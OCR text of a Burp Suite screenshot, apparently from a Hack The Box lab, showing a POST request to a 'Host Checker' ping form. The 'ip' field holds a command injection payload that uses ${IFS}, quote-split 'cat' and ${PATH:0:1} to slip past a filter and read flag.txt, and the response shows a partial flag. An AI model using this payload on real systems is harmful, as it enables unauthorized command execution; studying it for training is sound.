 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.59.199:47533
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.59.199:47533/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: http://94.237.59.199:47533
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=
127.0.0.1%0a${IFS}c"a"t%09${PATH:0:1}home${PATH:0:1}1nj3c7
0r${PATH:0:1}flag.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jul 2023 14:25:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 918
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Host Checker
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.044 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000
ms
37 HTB{
38 </pre>
39 </p>
40
41 </div>
Search... 0 matches
Done